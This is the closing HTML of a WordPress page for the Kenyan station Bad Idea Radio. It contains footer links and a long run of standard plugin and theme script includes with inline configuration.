						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fe134ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe134ba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;opacity-tilt&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2600 131.1" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0 0L2600 0 2600 69.1 0 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.5" d="M0 0L2600 0 2600 69.1 0 69.1z"/>
	<path class="elementor-shape-fill" style="opacity:0.25" d="M2600 0L0 0 0 130.1 2600 69.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-491e148" data-id="491e148" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07bf2f9 elementor-widget elementor-widget-proradio-elementor-qt-caption" data-id="07bf2f9" data-element_type="widget" data-widget_type="proradio-elementor-qt-caption.default">
				<div class="elementor-widget-container">
							<div>
			<h4  class="proradio-element-caption proradio-caption  proradio-caption__m center proradio-center proradio-caption__c  " data-qtwaypoints-offset="30" data-qtwaypoints>				<span>LISTEN WITH OUR APP</span>
				</h4>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2914913 elementor-widget elementor-widget-proradio-elementor-qt-appicons" data-id="2914913" data-element_type="widget" data-widget_type="proradio-elementor-qt-appicons.default">
				<div class="elementor-widget-container">
								<p class="proradio-center proradio-appicons aligncenter">
			<a href="https://play.google.com/store/apps/details?id=com.badidearadio.app&#038;hl=en_US&#038;gl=US" class="proradio-btn proradio-btn-primary proradio-btn-l proradio-appicon" target="_blank"><span class="proradio-app_android"></span></a>			</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
					</div>
								</div>
						<div id="proradio-footer" class="proradio-footer">
					
	<div id="proradio-copybar" class="proradio-footer__copy proradio-primary">
		<div class="proradio-container">
							<p>Copyrigiht &copy; 2021 <a href="https://badidearadio.com/">BAD IDEA RADIO</a></p>
								<ul class="proradio-menubar proradio-menubar__footer">
					
													 <li class="proradio-menubar__footer__separator"></li>
								 										<li class="proradio-social"><a href="https://twitter.com/badidearadio254" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-twitter qt-socialicon"></i></a></li>
																				<li class="proradio-social"><a href="https://www.instagram.com/badidea_ke/" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-instagram qt-socialicon"></i></a></li>
																				<li class="proradio-social"><a href="https://www.facebook.com/BADIDEARADIOke/" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-facebook qt-socialicon"></i></a></li>
										
				</ul>
						</div>
	</div>
				</div>
		</div><!-- end of .proradio-master (ajax) -->
	</div><!-- end of .proradio-globacontainer -->


			<div class="proradio-player-footer-placeholder proradio-placeholder--regular">
				</div>
		
	<div class="proradio-fx-container"><!-- Special filters container -->
		</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/proradio-child/*","/wp-content/themes/proradio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="qt-ajax-customscript-url" class="qt-hidden" data-customscripturl="https://badidearadio.com/tag/music-wordpress-themes/?qt-ajax-pageload-custom=output"></div>
				<div id="proradio-ajax-mask" class="proradio-ajax-preloader" style=""><span id="proradio-ajax-num" class="proradio-ajax-preloader__num">0%</span>
			<div id="proradio-ajax-progress" class="proradio-ajax-preloader__progress"></div>
			<div class="proradio-ajax-preloader__progress proradio-ajax-preloader__progress--hold"></div>
			<div class="proradio-ajax-preloader__icon">
				<div class="spinner"></div>
			</div>
		</div>
		<style>
					</style>
						<!-- QT AJAX PAGELOAD WOOCOMMERCE ENDPOINTS -->
				<div class="qt-hidden" id="qt-ajax-pageload-woocommerce-urls" style="display: none;"  data-endpoint-order-pay="https://badidearadio.com/proradio-megafooter/default-footer/order-pay/" data-endpoint-view-order="https://badidearadio.com/proradio-megafooter/default-footer/view-order/" data-endpoint-edit-account="https://badidearadio.com/proradio-megafooter/default-footer/edit-account/" data-endpoint-edit-address="https://badidearadio.com/proradio-megafooter/default-footer/edit-address/" data-endpoint-lost-password="https://badidearadio.com/proradio-megafooter/default-footer/lost-password/" data-endpoint-customer-logout="https://badidearadio.com/proradio-megafooter/default-footer/customer-logout/" data-endpoint-add-payment-method="https://badidearadio.com/proradio-megafooter/default-footer/add-payment-method/" data-endpoint-shop="https://badidearadio.com/shop/" ></div>
				<!-- END OF QT AJAX PAGELOAD WOOCOMMERCE ENDPOINTS -->
				<div id="qtmplayer-radiofeed-proxyurl" class="qt-hidden" data-proxyurl="https://badidearadio.com"></div> 			<!-- ProRadio Features Protection is on -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="ce4wp_form_submit-js-extra">
var ce4wp_form_submit_data = {"siteUrl":"https://badidearadio.com","url":"https://badidearadio.com/wp-admin/admin-ajax.php","nonce":"bbef744e14","listNonce":"a70f257695","activatedNonce":"21a224c6bf"};
//# sourceURL=ce4wp_form_submit-js-extra
</script>
<script src="https://badidearadio.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1744817559" id="ce4wp_form_submit-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/proradio-chartvote/assets/js/jquery.cookie.js?ver=PR.3.0.3" id="jquery-cookie-js"></script>
<script id="proradio-chartvote-js-extra">
var chartvote_ajax_var = {"url":"https://badidearadio.com/wp-admin/admin-ajax.php","nonce":"795ef56ae0"};
//# sourceURL=proradio-chartvote-js-extra
</script>
<script src="https://badidearadio.com/wp-content/plugins/proradio-chartvote/assets/js/proradio-chartvote-script.js?ver=PR.3.0.3" id="proradio-chartvote-js"></script>
<script src="https://badidearadio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://badidearadio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/proradio-elementor/assets/js/elementor-proradio-min.js?ver=1.0.0" id="proradio-elementor-frontend-js"></script>
<script type="module" src="https://badidearadio.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=9.3.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/badidearadio.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://badidearadio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=9.3.6" id="contact-form-7-js"></script>
<script src="https://badidearadio.com/wp-content/themes/proradio/js/qtt-main-min.js?ver=2.2" id="proradio-main-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/proradio-ajax/assets/js/proradio-ajax-pageload-min.js?ver=PR.3.7.9" id="proradio_ajax_script-js"></script>
<script id="proradio_reaktions_script-js-extra">
var ajax_var = {"url":"https://badidearadio.com/wp-admin/admin-ajax.php","nonce":"9454ea4af9"};
//# sourceURL=proradio_reaktions_script-js-extra
</script>
<script src="https://badidearadio.com/wp-content/plugins/proradio-reaktions/js/proradio-reaktions.js?ver=PR.4.1.9" id="proradio_reaktions_script-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/proradio-swipebox/swipebox/NEW/js/jquery.swipebox.min.js?ver=PR.5.8.3" id="swipebox-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/proradio-swipebox/min/qt-swipebox-min.js?ver=PR.5.8.3" id="proradio-swipebox-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/proradio-videogalleries/assets/script/proradio-videogalleries.js?ver=PR.2.6" id="proradio-videogalleries-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/qt-places/inc/frontend/assets/script-min.js?ver=6.9" id="qtPlacesScript-js"></script>
<script id="qtmplayer-waveform-js-extra">
var ajax_var = {"url":"https://badidearadio.com/wp-admin/admin-ajax.php","nonce":"9454ea4af9"};
//# sourceURL=qtmplayer-waveform-js-extra
</script>
<script src="https://badidearadio.com/wp-content/plugins/qtmplayer/assets/js/qtmplayer-waveform.js?ver=PR.3.9.5" id="qtmplayer-waveform-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/qtmplayer/assets/components/jquery.marquee.js?ver=PR.3.9.5" id="jquery-marquee-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/qtmplayer/assets/components/raphael/raphael.min.js?ver=PR.3.9.5" id="raphael-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/qtmplayer/assets/soundmanager/script/soundmanager2-nodebug-jsmin.js?ver=PR.3.9.5" id="soundmanager2-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/qtmplayer/assets/js/qtmplayer-smpo.js?ver=PR.3.9.5" id="qtmplayer-smpo-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/qtmplayer/assets/js/qtmplayer-radiofeed.js?ver=PR.3.9.5" id="qtmplayer-radiofeed-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/qtmplayer/assets/js/qtmplayer.js?ver=PR.3.9.5" id="qtmplayer-js"></script>
<script id="theme-my-login-js-extra">
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
</script>
<script src="https://badidearadio.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
</script>
<script src="https://badidearadio.com/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.1" id="give-donation-summary-script-frontend-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://badidearadio.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "91c1ae3990" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://badidearadio.com/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://badidearadio.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://badidearadio.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src="https://badidearadio.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":0},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":3,"offsetFormatted":"3","string":"Africa/Nairobi","abbr":"EAT"}} );
//# sourceURL=wp-date-js-after
</script>
<script src="https://badidearadio.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
</script>
<script src="https://badidearadio.com/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script src="https://badidearadio.com/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://badidearadio.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://badidearadio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://badidearadio.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://badidearadio.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"KSh","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.7" id="wc-price-slider-js"></script>
<script src="https://badidearadio.com/wp-content/themes/proradio/woocommerce-helpers/assets/js/min/price-slider-min.js?ver=2.2" id="proradio-price-slider-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://badidearadio.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://badidearadio.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/badidearadio.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/badidearadio.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/badidearadio.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"203709e858"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Music wp themes - BAD IDEA RADIO","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/badidearadio.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/badidearadio.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/badidearadio.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"203709e858"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Music wp themes - BAD IDEA RADIO","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://badidearadio.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://badidearadio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
